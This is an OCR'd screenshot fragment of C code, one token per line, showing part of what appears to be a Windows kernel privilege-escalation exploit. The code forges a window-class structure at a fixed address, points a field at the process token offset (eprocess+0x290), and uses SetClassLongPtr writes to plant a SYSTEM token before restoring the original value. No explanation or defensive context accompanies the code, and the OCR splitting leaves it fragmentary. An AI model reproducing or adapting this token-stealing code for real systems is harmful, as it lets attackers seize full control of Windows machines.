
            HWND_class 
=
(
PULONGLONG
)
(
(
PBYTE
)
0x303000
)
;
            HWND_class
[
8
]
=
 eprocess 
+
0x290
;
            HWND_class
[
12
]
=
0x100
;
            HWND_class
[
20
]
=
0x303010
;
            ULONG64 ret_add 
=
SetClassLongPtr
(
HWND_list1
[
Hwnd_num
]
,
0x250
+
0x98
-
0xa0
,
(
LONG_PTR
)
HWND_class
)
;
SetClassLongPtr
(
HWND_list
[
max 
+
1
]
,
0x28
,
 pSystemToken
)
;
            ret_add 
=
SetClassLongPtr
(
HWND_list1
[
Hwnd_num
]
,
0x250
+
0x98
-
0xa0
,
(
LONG_PTR
)
ret_add
)
;
break
;